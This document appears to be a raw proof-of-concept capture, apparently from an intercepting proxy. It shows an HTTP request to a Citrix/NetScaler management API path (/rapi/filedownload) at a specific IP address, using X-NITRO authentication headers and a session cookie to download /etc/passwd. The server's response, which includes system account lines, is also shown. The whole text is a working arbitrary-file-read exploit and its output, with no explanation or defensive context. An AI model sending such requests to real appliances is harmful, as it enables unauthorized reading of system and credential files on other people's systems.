 Request
Raw Params Headers Hex XML
POST /rapi/filedownload?filter=path:%2Fetc%2Fpasswd HTTP/1.1
Host: 119.96.71.124:89
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/xml
X-NITRO-USER: 123
X-NITRO-PASS: 123
rand_key: 1814865368.1594542703291956
Cookie: SESSID=880c67528fa226f2657262c220fc13ec; is_cisco_platform=0; startupapp=neo
Content-Length: 31
<clipermission></clipermission>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 406 Not Acceptable
Date: Sun, 12 Jul 2020 08:39:08 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Expires: -1
Cache-Control: private, must-revalidate, post-check=0, pre-check=0
Pragma: private
Content-Disposition: attachment;filename="passwd"
Accept-Ranges: bytes
Content-Length: 1559
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'; style-src 'self' 'unsafe-inline' http://cdn.pendo.io https://data.pendo.io
https://pendo-static-5175857953112064.storage.googleapis.com; script-src 'self' 'unsafe-inline' 'unsafe-eval'
http://yui.yahooapis.com https://cis.citrix.com http://query.yahooapis.com https://cdn.pendo.io https://data.pendo.io
https://pendo-static-5175857953112064.storage.googleapis.com; connect-src 'self' http://cis.citrix.com
https://s3.amazonaws.com; img-src 'self' data: blob: http://cdn.pendo.io https://data.pendo.io
https://pendo-static-5175857953112064.storage.googleapis.com;
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream
# $FreeBSD: release/8.4.0/etc/master.passwd 243948 2012-12-06 11:54:25Z rwatson $
#
root:*:0:0:Charlie &:/root:/usr/bin/bash
nsroot:*:0:0:Netscaler Root:/root:/netscaler/nssh
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
? < + > Type a search term 0 matches